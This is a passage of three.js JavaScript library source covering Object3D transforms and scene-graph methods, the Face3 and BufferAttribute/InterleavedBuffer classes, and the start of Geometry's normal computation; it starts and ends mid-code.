		var v1 = new THREE.Vector3( 0, 0, 1 );

		return function ( angle ) {

			return this.rotateOnAxis( v1, angle );

		};

	}(),

	translateOnAxis: function () {

		// translate object by distance along axis in object space
		// axis is assumed to be normalized

		var v1 = new THREE.Vector3();

		return function ( axis, distance ) {

			v1.copy( axis ).applyQuaternion( this.quaternion );

			this.position.add( v1.multiplyScalar( distance ) );

			return this;

		};

	}(),

	translateX: function () {

		var v1 = new THREE.Vector3( 1, 0, 0 );

		return function ( distance ) {

			return this.translateOnAxis( v1, distance );

		};

	}(),

	translateY: function () {

		var v1 = new THREE.Vector3( 0, 1, 0 );

		return function ( distance ) {

			return this.translateOnAxis( v1, distance );

		};

	}(),

	translateZ: function () {

		var v1 = new THREE.Vector3( 0, 0, 1 );

		return function ( distance ) {

			return this.translateOnAxis( v1, distance );

		};

	}(),

	localToWorld: function ( vector ) {

		return vector.applyMatrix4( this.matrixWorld );

	},

	worldToLocal: function () {

		var m1 = new THREE.Matrix4();

		return function ( vector ) {

			return vector.applyMatrix4( m1.getInverse( this.matrixWorld ) );

		};

	}(),

	lookAt: function () {

		// This routine does not support objects with rotated and/or translated parent(s)

		var m1 = new THREE.Matrix4();

		return function ( vector ) {

			m1.lookAt( vector, this.position, this.up );

			this.quaternion.setFromRotationMatrix( m1 );

		};

	}(),

	add: function ( object ) {

		if ( arguments.length > 1 ) {

			for ( var i = 0; i < arguments.length; i ++ ) {

				this.add( arguments[ i ] );

			}

			return this;

		}

		if ( object === this ) {

			console.error( "THREE.Object3D.add: object can't be added as a child of itself.", object );
			return this;

		}

		if ( object instanceof THREE.Object3D ) {

			if ( object.parent !== null ) {

				object.parent.remove( object );

			}

			object.parent = this;
			object.dispatchEvent( { type: 'added' } );

			this.children.push( object );

		} else {

			console.error( "THREE.Object3D.add: object not an instance of THREE.Object3D.", object );

		}

		return this;

	},

	remove: function ( object ) {

		if ( arguments.length > 1 ) {

			for ( var i = 0; i < arguments.length; i ++ ) {

				this.remove( arguments[ i ] );

			}

		}

		var index = this.children.indexOf( object );

		if ( index !== - 1 ) {

			object.parent = null;

			object.dispatchEvent( { type: 'removed' } );

			this.children.splice( index, 1 );

		}

	},

	getObjectById: function ( id ) {

		return this.getObjectByProperty( 'id', id );

	},

	getObjectByName: function ( name ) {

		return this.getObjectByProperty( 'name', name );

	},

	getObjectByProperty: function ( name, value ) {

		if ( this[ name ] === value ) return this;

		for ( var i = 0, l = this.children.length; i < l; i ++ ) {

			var child = this.children[ i ];
			var object = child.getObjectByProperty( name, value );

			if ( object !== undefined ) {

				return object;

			}

		}

		return undefined;

	},

	getWorldPosition: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		this.updateMatrixWorld( true );

		return result.setFromMatrixPosition( this.matrixWorld );

	},

	getWorldQuaternion: function () {

		var position = new THREE.Vector3();
		var scale = new THREE.Vector3();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Quaternion();

			this.updateMatrixWorld( true );

			this.matrixWorld.decompose( position, result, scale );

			return result;

		};

	}(),

	getWorldRotation: function () {

		var quaternion = new THREE.Quaternion();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Euler();

			this.getWorldQuaternion( quaternion );

			return result.setFromQuaternion( quaternion, this.rotation.order, false );

		};

	}(),

	getWorldScale: function () {

		var position = new THREE.Vector3();
		var quaternion = new THREE.Quaternion();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Vector3();

			this.updateMatrixWorld( true );

			this.matrixWorld.decompose( position, quaternion, result );

			return result;

		};

	}(),

	getWorldDirection: function () {

		var quaternion = new THREE.Quaternion();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Vector3();

			this.getWorldQuaternion( quaternion );

			return result.set( 0, 0, 1 ).applyQuaternion( quaternion );

		};

	}(),

	raycast: function () {},

	traverse: function ( callback ) {

		callback( this );

		var children = this.children;

		for ( var i = 0, l = children.length; i < l; i ++ ) {

			children[ i ].traverse( callback );

		}

	},

	traverseVisible: function ( callback ) {

		if ( this.visible === false ) return;

		callback( this );

		var children = this.children;

		for ( var i = 0, l = children.length; i < l; i ++ ) {

			children[ i ].traverseVisible( callback );

		}

	},

	traverseAncestors: function ( callback ) {

		var parent = this.parent;

		if ( parent !== null ) {

			callback( parent );

			parent.traverseAncestors( callback );

		}

	},

	updateMatrix: function () {

		this.matrix.compose( this.position, this.quaternion, this.scale );

		this.matrixWorldNeedsUpdate = true;

	},

	updateMatrixWorld: function ( force ) {

		if ( this.matrixAutoUpdate === true ) this.updateMatrix();

		if ( this.matrixWorldNeedsUpdate === true || force === true ) {

			if ( this.parent === null ) {

				this.matrixWorld.copy( this.matrix );

			} else {

				this.matrixWorld.multiplyMatrices( this.parent.matrixWorld, this.matrix );

			}

			this.matrixWorldNeedsUpdate = false;

			force = true;

		}

		// update children

		for ( var i = 0, l = this.children.length; i < l; i ++ ) {

			this.children[ i ].updateMatrixWorld( force );

		}

	},

	toJSON: function ( meta ) {

		var isRootObject = ( meta === undefined );

		var output = {};

		// meta is a hash used to collect geometries, materials.
		// not providing it implies that this is the root object
		// being serialized.
		if ( isRootObject ) {

			// initialize meta obj
			meta = {
				geometries: {},
				materials: {},
				textures: {},
				images: {}
			};

			output.metadata = {
				version: 4.4,
				type: 'Object',
				generator: 'Object3D.toJSON'
			};

		}

		// standard Object3D serialization

		var object = {};

		object.uuid = this.uuid;
		object.type = this.type;

		if ( this.name !== '' ) object.name = this.name;
		if ( JSON.stringify( this.userData ) !== '{}' ) object.userData = this.userData;
		if ( this.castShadow === true ) object.castShadow = true;
		if ( this.receiveShadow === true ) object.receiveShadow = true;
		if ( this.visible === false ) object.visible = false;

		object.matrix = this.matrix.toArray();

		//

		if ( this.geometry !== undefined ) {

			if ( meta.geometries[ this.geometry.uuid ] === undefined ) {

				meta.geometries[ this.geometry.uuid ] = this.geometry.toJSON( meta );

			}

			object.geometry = this.geometry.uuid;

		}

		if ( this.material !== undefined ) {

			if ( meta.materials[ this.material.uuid ] === undefined ) {

				meta.materials[ this.material.uuid ] = this.material.toJSON( meta );

			}

			object.material = this.material.uuid;

		}

		//

		if ( this.children.length > 0 ) {

			object.children = [];

			for ( var i = 0; i < this.children.length; i ++ ) {

				object.children.push( this.children[ i ].toJSON( meta ).object );

			}

		}

		if ( isRootObject ) {

			var geometries = extractFromCache( meta.geometries );
			var materials = extractFromCache( meta.materials );
			var textures = extractFromCache( meta.textures );
			var images = extractFromCache( meta.images );

			if ( geometries.length > 0 ) output.geometries = geometries;
			if ( materials.length > 0 ) output.materials = materials;
			if ( textures.length > 0 ) output.textures = textures;
			if ( images.length > 0 ) output.images = images;

		}

		output.object = object;

		return output;

		// extract data from the cache hash
		// remove metadata on each item
		// and return as array
		function extractFromCache ( cache ) {

			var values = [];
			for ( var key in cache ) {

				var data = cache[ key ];
				delete data.metadata;
				values.push( data );

			}
			return values;

		}

	},

	clone: function ( recursive ) {

		return new this.constructor().copy( this, recursive );

	},

	copy: function ( source, recursive ) {

		if ( recursive === undefined ) recursive = true;

		this.name = source.name;

		this.up.copy( source.up );

		this.position.copy( source.position );
		this.quaternion.copy( source.quaternion );
		this.scale.copy( source.scale );

		this.rotationAutoUpdate = source.rotationAutoUpdate;

		this.matrix.copy( source.matrix );
		this.matrixWorld.copy( source.matrixWorld );

		this.matrixAutoUpdate = source.matrixAutoUpdate;
		this.matrixWorldNeedsUpdate = source.matrixWorldNeedsUpdate;

		this.visible = source.visible;

		this.castShadow = source.castShadow;
		this.receiveShadow = source.receiveShadow;

		this.frustumCulled = source.frustumCulled;
		this.renderOrder = source.renderOrder;

		this.userData = JSON.parse( JSON.stringify( source.userData ) );

		if ( recursive === true ) {

			for ( var i = 0; i < source.children.length; i ++ ) {

				var child = source.children[ i ];
				this.add( child.clone() );

			}

		}

		return this;

	}

};

THREE.EventDispatcher.prototype.apply( THREE.Object3D.prototype );

THREE.Object3DIdCount = 0;

// File:src/core/Face3.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Face3 = function ( a, b, c, normal, color, materialIndex ) {

	this.a = a;
	this.b = b;
	this.c = c;

	this.normal = normal instanceof THREE.Vector3 ? normal : new THREE.Vector3();
	this.vertexNormals = Array.isArray( normal ) ? normal : [];

	this.color = color instanceof THREE.Color ? color : new THREE.Color();
	this.vertexColors = Array.isArray( color ) ? color : [];

	this.materialIndex = materialIndex !== undefined ? materialIndex : 0;

};

THREE.Face3.prototype = {

	constructor: THREE.Face3,

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( source ) {

		this.a = source.a;
		this.b = source.b;
		this.c = source.c;

		this.normal.copy( source.normal );
		this.color.copy( source.color );

		this.materialIndex = source.materialIndex;

		for ( var i = 0, il = source.vertexNormals.length; i < il; i ++ ) {

			this.vertexNormals[ i ] = source.vertexNormals[ i ].clone();

		}

		for ( var i = 0, il = source.vertexColors.length; i < il; i ++ ) {

			this.vertexColors[ i ] = source.vertexColors[ i ].clone();

		}

		return this;

	}

};

// File:src/core/BufferAttribute.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.BufferAttribute = function ( array, itemSize ) {

	this.uuid = THREE.Math.generateUUID();

	this.array = array;
	this.itemSize = itemSize;

	this.dynamic = false;
	this.updateRange = { offset: 0, count: - 1 };

	this.version = 0;

};

THREE.BufferAttribute.prototype = {

	constructor: THREE.BufferAttribute,

	get count() {

		return this.array.length / this.itemSize;

	},

	set needsUpdate( value ) {

		if ( value === true ) this.version ++;

	},

	setDynamic: function ( value ) {

		this.dynamic = value;

		return this;

	},

	copy: function ( source ) {

		this.array = new source.array.constructor( source.array );
		this.itemSize = source.itemSize;

		this.dynamic = source.dynamic;

		return this;

	},

	copyAt: function ( index1, attribute, index2 ) {

		index1 *= this.itemSize;
		index2 *= attribute.itemSize;

		for ( var i = 0, l = this.itemSize; i < l; i ++ ) {

			this.array[ index1 + i ] = attribute.array[ index2 + i ];

		}

		return this;

	},

	copyArray: function ( array ) {

		this.array.set( array );

		return this;

	},

	copyColorsArray: function ( colors ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = colors.length; i < l; i ++ ) {

			var color = colors[ i ];

			if ( color === undefined ) {

				console.warn( 'THREE.BufferAttribute.copyColorsArray(): color is undefined', i );
				color = new THREE.Color();

			}

			array[ offset ++ ] = color.r;
			array[ offset ++ ] = color.g;
			array[ offset ++ ] = color.b;

		}

		return this;

	},

	copyIndicesArray: function ( indices ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = indices.length; i < l; i ++ ) {

			var index = indices[ i ];

			array[ offset ++ ] = index.a;
			array[ offset ++ ] = index.b;
			array[ offset ++ ] = index.c;

		}

		return this;

	},

	copyVector2sArray: function ( vectors ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = vectors.length; i < l; i ++ ) {

			var vector = vectors[ i ];

			if ( vector === undefined ) {

				console.warn( 'THREE.BufferAttribute.copyVector2sArray(): vector is undefined', i );
				vector = new THREE.Vector2();

			}

			array[ offset ++ ] = vector.x;
			array[ offset ++ ] = vector.y;

		}

		return this;

	},

	copyVector3sArray: function ( vectors ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = vectors.length; i < l; i ++ ) {

			var vector = vectors[ i ];

			if ( vector === undefined ) {

				console.warn( 'THREE.BufferAttribute.copyVector3sArray(): vector is undefined', i );
				vector = new THREE.Vector3();

			}

			array[ offset ++ ] = vector.x;
			array[ offset ++ ] = vector.y;
			array[ offset ++ ] = vector.z;

		}

		return this;

	},

	copyVector4sArray: function ( vectors ) {

		var array = this.array, offset = 0;

		for ( var i = 0, l = vectors.length; i < l; i ++ ) {

			var vector = vectors[ i ];

			if ( vector === undefined ) {

				console.warn( 'THREE.BufferAttribute.copyVector4sArray(): vector is undefined', i );
				vector = new THREE.Vector4();

			}

			array[ offset ++ ] = vector.x;
			array[ offset ++ ] = vector.y;
			array[ offset ++ ] = vector.z;
			array[ offset ++ ] = vector.w;

		}

		return this;

	},

	set: function ( value, offset ) {

		if ( offset === undefined ) offset = 0;

		this.array.set( value, offset );

		return this;

	},

	getX: function ( index ) {

		return this.array[ index * this.itemSize ];

	},

	setX: function ( index, x ) {

		this.array[ index * this.itemSize ] = x;

		return this;

	},

	getY: function ( index ) {

		return this.array[ index * this.itemSize + 1 ];

	},

	setY: function ( index, y ) {

		this.array[ index * this.itemSize + 1 ] = y;

		return this;

	},

	getZ: function ( index ) {

		return this.array[ index * this.itemSize + 2 ];

	},

	setZ: function ( index, z ) {

		this.array[ index * this.itemSize + 2 ] = z;

		return this;

	},

	getW: function ( index ) {

		return this.array[ index * this.itemSize + 3 ];

	},

	setW: function ( index, w ) {

		this.array[ index * this.itemSize + 3 ] = w;

		return this;

	},

	setXY: function ( index, x, y ) {

		index *= this.itemSize;

		this.array[ index + 0 ] = x;
		this.array[ index + 1 ] = y;

		return this;

	},

	setXYZ: function ( index, x, y, z ) {

		index *= this.itemSize;

		this.array[ index + 0 ] = x;
		this.array[ index + 1 ] = y;
		this.array[ index + 2 ] = z;

		return this;

	},

	setXYZW: function ( index, x, y, z, w ) {

		index *= this.itemSize;

		this.array[ index + 0 ] = x;
		this.array[ index + 1 ] = y;
		this.array[ index + 2 ] = z;
		this.array[ index + 3 ] = w;

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	}

};

//

THREE.Int8Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Int8Array( array ), itemSize );

};

THREE.Uint8Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Uint8Array( array ), itemSize );

};

THREE.Uint8ClampedAttribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Uint8ClampedArray( array ), itemSize );

};

THREE.Int16Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Int16Array( array ), itemSize );

};

THREE.Uint16Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Uint16Array( array ), itemSize );

};

THREE.Int32Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Int32Array( array ), itemSize );

};

THREE.Uint32Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Uint32Array( array ), itemSize );

};

THREE.Float32Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Float32Array( array ), itemSize );

};

THREE.Float64Attribute = function ( array, itemSize ) {

	return new THREE.BufferAttribute( new Float64Array( array ), itemSize );

};


// Deprecated

THREE.DynamicBufferAttribute = function ( array, itemSize ) {

	console.warn( 'THREE.DynamicBufferAttribute has been removed. Use new THREE.BufferAttribute().setDynamic( true ) instead.' );
	return new THREE.BufferAttribute( array, itemSize ).setDynamic( true );

};

// File:src/core/InstancedBufferAttribute.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InstancedBufferAttribute = function ( array, itemSize, meshPerAttribute ) {

	THREE.BufferAttribute.call( this, array, itemSize );

	this.meshPerAttribute = meshPerAttribute || 1;

};

THREE.InstancedBufferAttribute.prototype = Object.create( THREE.BufferAttribute.prototype );
THREE.InstancedBufferAttribute.prototype.constructor = THREE.InstancedBufferAttribute;

THREE.InstancedBufferAttribute.prototype.copy = function ( source ) {

	THREE.BufferAttribute.prototype.copy.call( this, source );

	this.meshPerAttribute = source.meshPerAttribute;

	return this;

};

// File:src/core/InterleavedBuffer.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InterleavedBuffer = function ( array, stride ) {

	this.uuid = THREE.Math.generateUUID();

	this.array = array;
	this.stride = stride;

	this.dynamic = false;
	this.updateRange = { offset: 0, count: - 1 };

	this.version = 0;

};

THREE.InterleavedBuffer.prototype = {

	constructor: THREE.InterleavedBuffer,

	get length () {

		return this.array.length;

	},

	get count () {

		return this.array.length / this.stride;

	},

	set needsUpdate( value ) {

		if ( value === true ) this.version ++;

	},

	setDynamic: function ( value ) {

		this.dynamic = value;

		return this;

	},

	copy: function ( source ) {

		this.array = new source.array.constructor( source.array );
		this.stride = source.stride;
		this.dynamic = source.dynamic;

		return this;

	},

	copyAt: function ( index1, attribute, index2 ) {

		index1 *= this.stride;
		index2 *= attribute.stride;

		for ( var i = 0, l = this.stride; i < l; i ++ ) {

			this.array[ index1 + i ] = attribute.array[ index2 + i ];

		}

		return this;

	},

	set: function ( value, offset ) {

		if ( offset === undefined ) offset = 0;

		this.array.set( value, offset );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	}

};

// File:src/core/InstancedInterleavedBuffer.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InstancedInterleavedBuffer = function ( array, stride, meshPerAttribute ) {

	THREE.InterleavedBuffer.call( this, array, stride );

	this.meshPerAttribute = meshPerAttribute || 1;

};

THREE.InstancedInterleavedBuffer.prototype = Object.create( THREE.InterleavedBuffer.prototype );
THREE.InstancedInterleavedBuffer.prototype.constructor = THREE.InstancedInterleavedBuffer;

THREE.InstancedInterleavedBuffer.prototype.copy = function ( source ) {

	THREE.InterleavedBuffer.prototype.copy.call( this, source );

	this.meshPerAttribute = source.meshPerAttribute;

	return this;

};

// File:src/core/InterleavedBufferAttribute.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InterleavedBufferAttribute = function ( interleavedBuffer, itemSize, offset ) {

	this.uuid = THREE.Math.generateUUID();

	this.data = interleavedBuffer;
	this.itemSize = itemSize;
	this.offset = offset;

};


THREE.InterleavedBufferAttribute.prototype = {

	constructor: THREE.InterleavedBufferAttribute,

	get length() {

		console.warn( 'THREE.BufferAttribute: .length has been deprecated. Please use .count.' );
		return this.array.length;

	},

	get count() {

		return this.data.count;

	},

	setX: function ( index, x ) {

		this.data.array[ index * this.data.stride + this.offset ] = x;

		return this;

	},

	setY: function ( index, y ) {

		this.data.array[ index * this.data.stride + this.offset + 1 ] = y;

		return this;

	},

	setZ: function ( index, z ) {

		this.data.array[ index * this.data.stride + this.offset + 2 ] = z;

		return this;

	},

	setW: function ( index, w ) {

		this.data.array[ index * this.data.stride + this.offset + 3 ] = w;

		return this;

	},

	getX: function ( index ) {

		return this.data.array[ index * this.data.stride + this.offset ];

	},

	getY: function ( index ) {

		return this.data.array[ index * this.data.stride + this.offset + 1 ];

	},

	getZ: function ( index ) {

		return this.data.array[ index * this.data.stride + this.offset + 2 ];

	},

	getW: function ( index ) {

		return this.data.array[ index * this.data.stride + this.offset + 3 ];

	},

	setXY: function ( index, x, y ) {

		index = index * this.data.stride + this.offset;

		this.data.array[ index + 0 ] = x;
		this.data.array[ index + 1 ] = y;

		return this;

	},

	setXYZ: function ( index, x, y, z ) {

		index = index * this.data.stride + this.offset;

		this.data.array[ index + 0 ] = x;
		this.data.array[ index + 1 ] = y;
		this.data.array[ index + 2 ] = z;

		return this;

	},

	setXYZW: function ( index, x, y, z, w ) {

		index = index * this.data.stride + this.offset;

		this.data.array[ index + 0 ] = x;
		this.data.array[ index + 1 ] = y;
		this.data.array[ index + 2 ] = z;
		this.data.array[ index + 3 ] = w;

		return this;

	}

};

// File:src/core/Geometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author kile / http://kile.stravaganza.org/
 * @author alteredq / http://alteredqualia.com/
 * @author mikael emtinger / http://gomo.se/
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * @author bhouston / http://clara.io
 */

THREE.Geometry = function () {

	Object.defineProperty( this, 'id', { value: THREE.GeometryIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'Geometry';

	this.vertices = [];
	this.colors = [];
	this.faces = [];
	this.faceVertexUvs = [ [] ];

	this.morphTargets = [];
	this.morphNormals = [];

	this.skinWeights = [];
	this.skinIndices = [];

	this.lineDistances = [];

	this.boundingBox = null;
	this.boundingSphere = null;

	// update flags

	this.verticesNeedUpdate = false;
	this.elementsNeedUpdate = false;
	this.uvsNeedUpdate = false;
	this.normalsNeedUpdate = false;
	this.colorsNeedUpdate = false;
	this.lineDistancesNeedUpdate = false;
	this.groupsNeedUpdate = false;

};

THREE.Geometry.prototype = {

	constructor: THREE.Geometry,

	applyMatrix: function ( matrix ) {

		var normalMatrix = new THREE.Matrix3().getNormalMatrix( matrix );

		for ( var i = 0, il = this.vertices.length; i < il; i ++ ) {

			var vertex = this.vertices[ i ];
			vertex.applyMatrix4( matrix );

		}

		for ( var i = 0, il = this.faces.length; i < il; i ++ ) {

			var face = this.faces[ i ];
			face.normal.applyMatrix3( normalMatrix ).normalize();

			for ( var j = 0, jl = face.vertexNormals.length; j < jl; j ++ ) {

				face.vertexNormals[ j ].applyMatrix3( normalMatrix ).normalize();

			}

		}

		if ( this.boundingBox !== null ) {

			this.computeBoundingBox();

		}

		if ( this.boundingSphere !== null ) {

			this.computeBoundingSphere();

		}

		this.verticesNeedUpdate = true;
		this.normalsNeedUpdate = true;

		return this;

	},

	rotateX: function () {

		// rotate geometry around world x-axis

		var m1;

		return function rotateX( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationX( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	rotateY: function () {

		// rotate geometry around world y-axis

		var m1;

		return function rotateY( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationY( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	rotateZ: function () {

		// rotate geometry around world z-axis

		var m1;

		return function rotateZ( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationZ( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	translate: function () {

		// translate geometry

		var m1;

		return function translate( x, y, z ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeTranslation( x, y, z );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	scale: function () {

		// scale geometry

		var m1;

		return function scale( x, y, z ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeScale( x, y, z );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	lookAt: function () {

		var obj;

		return function lookAt( vector ) {

			if ( obj === undefined ) obj = new THREE.Object3D();

			obj.lookAt( vector );

			obj.updateMatrix();

			this.applyMatrix( obj.matrix );

		};

	}(),

	fromBufferGeometry: function ( geometry ) {

		var scope = this;

		var indices = geometry.index !== null ? geometry.index.array : undefined;
		var attributes = geometry.attributes;

		var positions = attributes.position.array;
		var normals = attributes.normal !== undefined ? attributes.normal.array : undefined;
		var colors = attributes.color !== undefined ? attributes.color.array : undefined;
		var uvs = attributes.uv !== undefined ? attributes.uv.array : undefined;
		var uvs2 = attributes.uv2 !== undefined ? attributes.uv2.array : undefined;

		if ( uvs2 !== undefined ) this.faceVertexUvs[ 1 ] = [];

		var tempNormals = [];
		var tempUVs = [];
		var tempUVs2 = [];

		for ( var i = 0, j = 0; i < positions.length; i += 3, j += 2 ) {

			scope.vertices.push( new THREE.Vector3( positions[ i ], positions[ i + 1 ], positions[ i + 2 ] ) );

			if ( normals !== undefined ) {

				tempNormals.push( new THREE.Vector3( normals[ i ], normals[ i + 1 ], normals[ i + 2 ] ) );

			}

			if ( colors !== undefined ) {

				scope.colors.push( new THREE.Color( colors[ i ], colors[ i + 1 ], colors[ i + 2 ] ) );

			}

			if ( uvs !== undefined ) {

				tempUVs.push( new THREE.Vector2( uvs[ j ], uvs[ j + 1 ] ) );

			}

			if ( uvs2 !== undefined ) {

				tempUVs2.push( new THREE.Vector2( uvs2[ j ], uvs2[ j + 1 ] ) );

			}

		}

		function addFace( a, b, c, materialIndex ) {

			var vertexNormals = normals !== undefined ? [ tempNormals[ a ].clone(), tempNormals[ b ].clone(), tempNormals[ c ].clone() ] : [];
			var vertexColors = colors !== undefined ? [ scope.colors[ a ].clone(), scope.colors[ b ].clone(), scope.colors[ c ].clone() ] : [];

			var face = new THREE.Face3( a, b, c, vertexNormals, vertexColors, materialIndex );

			scope.faces.push( face );

			if ( uvs !== undefined ) {

				scope.faceVertexUvs[ 0 ].push( [ tempUVs[ a ].clone(), tempUVs[ b ].clone(), tempUVs[ c ].clone() ] );

			}

			if ( uvs2 !== undefined ) {

				scope.faceVertexUvs[ 1 ].push( [ tempUVs2[ a ].clone(), tempUVs2[ b ].clone(), tempUVs2[ c ].clone() ] );

			}

		}

		if ( indices !== undefined ) {

			var groups = geometry.groups;

			if ( groups.length > 0 ) {

				for ( var i = 0; i < groups.length; i ++ ) {

					var group = groups[ i ];

					var start = group.start;
					var count = group.count;

					for ( var j = start, jl = start + count; j < jl; j += 3 ) {

						addFace( indices[ j ], indices[ j + 1 ], indices[ j + 2 ], group.materialIndex  );

					}

				}

			} else {

				for ( var i = 0; i < indices.length; i += 3 ) {

					addFace( indices[ i ], indices[ i + 1 ], indices[ i + 2 ] );

				}

			}

		} else {

			for ( var i = 0; i < positions.length / 3; i += 3 ) {

				addFace( i, i + 1, i + 2 );

			}

		}

		this.computeFaceNormals();

		if ( geometry.boundingBox !== null ) {

			this.boundingBox = geometry.boundingBox.clone();

		}

		if ( geometry.boundingSphere !== null ) {

			this.boundingSphere = geometry.boundingSphere.clone();

		}

		return this;

	},

	center: function () {

		this.computeBoundingBox();

		var offset = this.boundingBox.center().negate();

		this.translate( offset.x, offset.y, offset.z );

		return offset;

	},

	normalize: function () {

		this.computeBoundingSphere();

		var center = this.boundingSphere.center;
		var radius = this.boundingSphere.radius;

		var s = radius === 0 ? 1 : 1.0 / radius;

		var matrix = new THREE.Matrix4();
		matrix.set(
			s, 0, 0, - s * center.x,
			0, s, 0, - s * center.y,
			0, 0, s, - s * center.z,
			0, 0, 0, 1
		);

		this.applyMatrix( matrix );

		return this;

	},

	computeFaceNormals: function () {

		var cb = new THREE.Vector3(), ab = new THREE.Vector3();

		for ( var f = 0, fl = this.faces.length; f < fl; f ++ ) {

			var face = this.faces[ f ];

			var vA = this.vertices[ face.a ];
			var vB = this.vertices[ face.b ];
			var vC = this.vertices[ face.c ];

			cb.subVectors( vC, vB );
			ab.subVectors( vA, vB );
			cb.cross( ab );

			cb.normalize();

			face.normal.copy( cb );

		}

	},

	computeVertexNormals: function ( areaWeighted ) {

		if ( areaWeighted === undefined ) areaWeighted = true;

		var v, vl, f, fl, face, vertices;

		vertices = new Array( this.vertices.length );

		for ( v = 0, vl = this.vertices.length; v < vl; v ++ ) {

			vertices[ v ] = new THREE.Vector3();

		}

		if ( areaWeighted ) {

			// vertex normals weighted by triangle areas
			// http://www.iquilezles.org/www/articles/normals/normals.htm

			var vA, vB, vC;
			var cb = new THREE.Vector3(), ab = new THREE.Vector3();

			for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

				face = this.faces[ f ];

				vA = this.vertices[ face.a ];
				vB = this.vertices[ face.b ];
				vC = this.vertices[ face.c ];

				cb.subVectors( vC, vB );
				ab.subVectors( vA, vB );
				cb.cross( ab );

				vertices[ face.a ].add( cb );
				vertices[ face.b ].add( cb );
				vertices[ face.c ].add( cb );

			}

		} else {

			for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

				face = this.faces[ f ];

				vertices[ face.a ].add( face.normal );
				vertices[ face.b ].add( face.normal );
				vertices[ face.c ].add( face.normal );

			}

		}

		for ( v = 0, vl = this.vertices.length; v < vl; v ++ ) {

			vertices[ v ].normalize();

		}

		for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

			face = this.faces[ f ];

			var vertexNormals = face.vertexNormals;

			if ( vertexNormals.length === 3 ) {

				vertexNormals[ 0 ].copy( vertices[ face.a ] );
				vertexNormals[ 1 ].copy( vertices[ face.b ] );
				vertexNormals[ 2 ].copy( vertices[ face.c ] );

			} else {

				vertexNormals[ 0 ] = vertices[ face.a ].clone();
				vertexNormals[ 1 ] = vertices[ face.b ].clone();
				vertexNormals[ 2 ] = vertices[ face.c ].clone();

			}

		}

		if ( this.faces.length > 0 ) {

			this.normalsNeedUpdate = true;

		}

	},

	computeMorphNormals: function () {

		var i, il, f, fl, face;

		// save original normals
		// - create temp variables on first access
		//   otherwise just copy (for faster repeated calls)

		for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

			face = this.faces[ f ];

			if ( ! face.__originalFaceNormal ) {

				face.__originalFaceNormal = face.normal.clone();

			} else {

				face.__originalFaceNormal.copy( face.normal );

			}

			if ( ! face.__originalVertexNormals ) face.__originalVertexNormals = [];

			for ( i = 0, il = face.vertexNormals.length; i < il; i ++ ) {

				if ( ! face.__originalVertexNormals[ i ] ) {

					face.__originalVertexNormals[ i ] = face.vertexNormals[ i ].clone();

				} else {

					face.__originalVertexNormals[ i ].copy( face.vertexNormals[ i ] );

				}

			}

		}

		// use temp geometry to compute face and vertex normals for each morph

		var tmpGeo = new THREE.Geometry();
		tmpGeo.faces = this.faces;

		for ( i = 0, il = this.morphTargets.length; i < il; i ++ ) {

			// create on first access

			if ( ! this.morphNormals[ i ] ) {

				this.morphNormals[ i ] = {};
				this.morphNormals[ i ].faceNormals = [];
				this.morphNormals[ i ].vertexNormals = [];

				var dstNormalsFace = this.morphNormals[ i ].faceNormals;
				var dstNormalsVertex = this.morphNormals[ i ].vertexNormals;

				var faceNormal, vertexNormals;

				for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

					faceNormal = new THREE.Vector3();
					vertexNormals = { a: new THREE.Vector3(), b: new THREE.Vector3(), c: new THREE.Vector3() };

					dstNormalsFace.push( faceNormal );
					dstNormalsVertex.push( vertexNormals );

				}

			}

			var morphNormals = this.morphNormals[ i ];

			// set vertices to morph target

			tmpGeo.vertices = this.morphTargets[ i ].vertices;

			// compute morph normals

			tmpGeo.computeFaceNormals();
			tmpGeo.computeVertexNormals();

			// store morph normals

			var faceNormal, vertexNormals;

			for ( f = 0, fl = this.faces.length; f < fl; f ++ ) {

				face = this.faces[ f ];
